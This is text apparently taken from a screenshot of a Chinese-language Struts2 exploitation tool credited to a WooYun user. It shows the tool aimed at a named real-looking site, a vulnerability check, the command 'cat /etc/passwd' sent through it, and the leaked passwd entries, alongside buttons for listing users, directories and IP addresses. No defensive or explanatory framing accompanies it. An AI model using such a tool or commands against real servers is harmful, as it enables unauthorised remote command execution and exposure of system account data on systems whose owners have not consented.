 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.nic.es/article/index.action?sec 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org